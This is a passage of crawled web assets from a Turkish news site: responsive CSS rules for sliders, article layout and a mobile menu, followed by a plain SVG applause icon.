    .header-top .left-side.equal{
        display: none;
    }
    .header-sub{
        display: none;
    }
    .header-top .wrapper {
        height: 4.5rem;
    }
    .back-canvas {
        padding: 46px 25px 50px 25px;
        width: 95%;
    }
    .slider-1 .swiper-pagination {
        text-align: center;
        background-color: #000;
        position: inherit;
        height: 30px;
        display: flex;
        flex-wrap: nowrap;
        align-items: center;
        justify-content: center;
    }
    .slider-1 .swiper-pagination .swiper-pagination-bullet {
        margin: 0 3px!important;
        background-color: #cacaca;
        width: 10px;
        height: 10px;
        border: none;
        border-radius: 100%;
    }
    .slider-1 .swiper-pagination .swiper-pagination-bullet-active {
        background-color: #d5151c;
        border-color: #d5151c;
        opacity: 1;
        color: #fff;
    }

    .slider-manset .swiper-slide .slider-desc {
        padding: 10px 10px 15px 15px;
        min-height: 50px;
    }
    .slider-manset .swiper-slide .slider-desc h3.baslik {
        font-size: 1rem;
        line-height: 1.3em;
    }
    .slider-manset .swiper-pagination {
        align-items: center;
        justify-content: center;
        height: 30px;
    }
    .slider-manset .swiper-pagination .swiper-pagination-bullet {
        margin: 0 3px!important;
        background-color: #cacaca;
        width: 10px;
        height: 10px;
        border: none;
        border-radius: 100%;
    }
    .slider-manset .swiper-pagination .swiper-pagination-bullet-active {
        background-color: #d5151c;
        border-color: #d5151c;
        opacity: 1;
        color: #fff;
    }
    .slider-1 .swiper-slide .title {
        font-size: 1rem;
        width: 18rem;
    }
    .slider-manset .swiper-slide .slider-desc-red {
        font-size: .8rem !important;
        padding: 10px !important;
        min-height: 40px !important;
    }
    .slider-manset .swiper-slide .slider-desc-red .baslik {
        font-size: .8rem;
    }
    .padding-lg {
        padding: .5rem;
    }
    .news-item-title {
        height: 65px;
    }
    .searchbarm{
        width: 95%;
    }
    .search-popup input[type=text] {
        width: 21rem;
    }
    .text-news-item{
        padding: 12px 0;
    }
    .news-item-title-noshadow {
        font-size: 16px;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }
    .detail-title{
        font-size: 26px !important;
        line-height: 42px;
        margin: 0 0 !important;
    }
    .detail blockquote{
        padding: 15px;
        font-size: 18px;
        line-height: 24px;
    }
    .post-author{
        margin-top: 2rem!important;
        margin-bottom: 2rem!important;
    }
    .post-author .avatar img {
        width: 55px !important;
    }
    .post-author .info .name{
        font-size: 14px !important;
    }
    .post-author .info .designation{
        font-size: 14px !important;
    }
    .post-author p {
        font-size: 12px !important;
        margin: 9px 0 9px !important;
        line-height: normal !important;
    }
    .widget-popular-news .popular-text {
        display: -webkit-box;
        -webkit-line-clamp: 5;
        -webkit-box-orient: vertical;
        overflow: hidden;
        margin-bottom: 0;
        padding: 0;
    }
    .widget-popular-news .popular-text:before {
        height: 0;
    }
    .sharebox a {
        margin: 0 4px;
    }
    .sharebox a:first-child {
        margin-left: 0;
    }
    .sharebox a.googlenews{
        margin-bottom: 10px;
    }
    .youtube-subscribe__text,.detail .list-wrapper .list-title{
        font-size: 16px;
    }
    aside.sidebar{
        margin-top: 1rem;
    }
    h2.video-baslik {
        font-size: 1.1rem;
    }
    .video-container .swiper-slide .slider-desc h3.baslik, .foto-container .swiper-slide .slider-desc h3.baslik {
        font-size: 1rem;
    }
    .container-video hr, .container-foto hr {
        margin-top: .4rem;
        margin-bottom: 1rem;
    }
    .video-haber{
        display: flex;
        align-items: center;
    }
    .img-thumbnail.float-left{
        float: none !important;
        margin-bottom: 15px;
    }
    .mobile-tab-menu {
        position: fixed;
        bottom: 0;
        left: 0;
        height: auto;
        background-color: transparent;
        width: 100%;
        text-align: center;
        z-index: 40;
        box-shadow: none;
        border-radius: 0;
    }
    .mobile-tab-menu ul {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
        border-radius: 15px 15px 0 0;
        overflow: hidden;
        box-shadow: 2px -5px 9px 0 rgba(0, 0, 0,  .45);
        background: #003f78;
    }
    .mobile-tab-menu li {
        display: inline-block;
        padding: 0 10px;
    }
    .mobile-tab-menu li a {
        color: #fff;
        padding: 11px 0;
        margin: 0;
        text-align: center;
        position: relative;
        display: block;
    }
    .mobile-tab-menu li i {
        font-size: 18px;
        display: block;
    }
    .mobile-tab-menu li a span {
        display: block;
        font-size: 15px;
        padding-top: 4px;
        font-family: 'Oswald',sans-serif;
    }

    #return-to-top {
        position: fixed;
        bottom: 80px;
        right: 0px;
        background: rgb(0, 0, 0);
        background: rgba(0, 0, 0, 0.7);
        width: 30px;
        height: 30px;
        display: block;
        text-decoration: none;
        -webkit-border-radius: 30px;
        -moz-border-radius: 30px;
        border-radius: 30px;
        display: none;
        -webkit-transition: all 0.3s linear;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    #return-to-top i {
        color: #fff;
        margin: 0;
        position: relative;
        left: 7px;
        top: 4px;
        font-size: 17px;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    #return-to-top:hover {
        background: rgba(0, 0, 0, 0.9);
    }
    #return-to-top:hover i {
        color: #fff;
        top: 5px;
    }
}

/*Other*/
@media (max-width:767px){
    #scrollUp{right:16px}
    .sticky-logo{display:block!important}
    .recent-articles .single-recent .what-cap h4{font-size:13px}
    .social-share ul li{margin:0 7px}
    .comment-form .name{padding-right:0px;margin-bottom:1rem}
}
@media only screen and (min-width:768px) and (max-width:991px){
    .header-sticky.sticky-bar.sticky .main-nav ul>li>a{padding:33px 13px}
    .header-sticky.sticky-bar.sticky .main-nav .sub-menu{right:0;left:inherit}
}
@media only screen and (min-width:576px) and (max-width:767px){
    .sticky-logo{display:block!important}
}


--- FILE ---
content_type: image/svg+xml
request_url: http://www.posta34.com/assets/frontend/tema9/images/alkis.svg
body_size: 813
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path d="m47.5 27.3c0 0-4.5-3.7-6.9-7.3-.9-1.3-3.8-1.1-4.8 1.4l-15.6 6-10.3-5.5c-1.6-1-3.7-.3-4.6 1.6-.9 1.8-.4 4.1 1.3 5.1l1.6.9c-1.4-.2-2.9.5-3.6 1.9-.9 1.8-.4 4.1 1.3 5.1l3.6 2.1c-1.6-1-3.7-.3-4.6 1.6-.9 1.8-.4 4.1 1.3 5.1 0 0 18.1 11.2 24.3 14.5 4.9 2.7 14.6 4 20.7-3.4 2-2.6-3.7-29.1-3.7-29.1" fill="#d99b57"/><g fill="#ffdd67"><path d="m55 27.3c-3.2-2.2-5.4-5.1-7-9.5-.6-1.5-2.8-1.8-4.1.7-1.9 3.6-.1 6.5.9 7.8l.5.6c0 0 .3 1.1.8 2.4-2.7-.6-5.7.9-7.8 3.7-2.2 2.9-7.4 7.9-9.6 10.8-2.7 3.5-2 8.5 1 10.7 0 0 15.7 11.5 26.1-2.6 8.2-11 2.4-22.4-.8-24.6"/><path d="m49.7 31.5c1.6 1.2 2 3.5.8 5.3-1.1 1.8-3.4 2.3-5 1.1l-24.9-17.9c-1.6-1.2-2-3.5-.8-5.3 1.1-1.8 3.4-2.3 5-1.1l24.9 17.9"/></g><path d="m36.8 29.5l-15.9-11.5c-.9-.6-1.5-1.6-1.2-3.1-1.1 2-.4 4 .9 5l15.9 11.5c1.6 1.2 1.9-.7.3-1.9" fill="#eba352"/><path d="m41.6 35c1.6 1.2 2 3.5.8 5.3-1.1 1.8-3.4 2.3-5 1.1l-24.9-18c-1.6-1.2-2-3.5-.8-5.3 1.1-1.8 3.4-2.3 5-1.1l24.9 18" fill="#ffdd67"/><path d="m32 35.4l-19.2-13.9c-.9-.6-1.5-1.8-1.2-3.1-1.1 2-.5 4.2.9 5.2l19.3 13.7c1.5 1.2 1.8-.8.2-1.9" fill="#eba352"/><path d="m40 43c1.6 1.2 2 3.5.8 5.3-1.1 1.8-3.4 2.3-5 1.1l-24.9-18c-1.6-1.2-2-3.5-.8-5.3 1.1-1.8 3.4-2.3 5-1.1l24.9 18" fill="#ffdd67"/><path d="m28.2 41.8l-17-12.2c-.9-.6-1.5-2-1.1-3.4-1.3 1.9-.8 4.4.6 5.4l17.2 12.1c1.6 1.2 1.9-.7.3-1.9" fill="#eba352"/><path d="m39.3 52c1.6 1.2-9.8 2.4-11.4 1.2l-17.6-12.7c-1.6-1.2-2-3.5-.8-5.3 1.1-1.8 3.4-2.3 5-1.1l24.8 17.9" fill="#ffdd67"/><g fill="#eba352"><path d="m59.9 41.6c0 0-1.7 8.8-8.7 14.1-6.2 4.7-15.8.6-20.4-2.4-4.8-3.3-7.2-4.9-18.8-13.7-2.2-1.7-2.8-2.8-2.5-4.6-1.7 1.8-.8 4.6.6 5.6l1.2.8c0 0 13.9 10.2 18.6 13.4 4.3 3 15.4 7.7 22.4 2.1 7.9-6.1 7.6-15.3 7.6-15.3"/><path d="m48 30.1c-2-2.1-2.1-5.1-2.1-5.1l-.5-.6c-.8-1-2.1-3.1-1.6-5.6-1.9 3.5 0 6.3.9 7.5l.5.6c0 0-.1.9.4 1.6l2.4 1.6"/></g><g fill="#42ade2"><path d="m37.8 2l3 12.2 5.9-11.3z"/><path d="M52.6 5.6 48.1 15.7 58.6 13z"/><path d="m30.2 3.5l2.8 11-9.2-5.9z"/></g></svg>